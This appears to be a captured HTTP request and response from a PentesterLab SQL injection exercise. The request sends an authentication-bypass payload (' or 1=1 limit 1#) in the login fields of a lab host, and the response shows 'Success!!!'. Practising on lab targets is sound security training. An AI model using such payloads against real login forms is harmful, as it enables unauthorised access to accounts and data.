 Request
Pretty Raw Hex
\n
1 GET /sqlinjection/example2/?username='+or+1=1+limit+1%23&password='+or+1=1+limit+1%23&submit=%E9%80%81%E4%BF%A1 HTTP/1.1
2 Host: 192.168.100.167
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.100.167/sqlinjection/example2/?username=%27+or+1%3D1+--&password=%27+or+1%3D1+--&submit=%E9%80%81%E4%BF%A1
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ja,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Hex Render
\n
PentesterLab.com Home
Success!!!
© PentesterLab 2013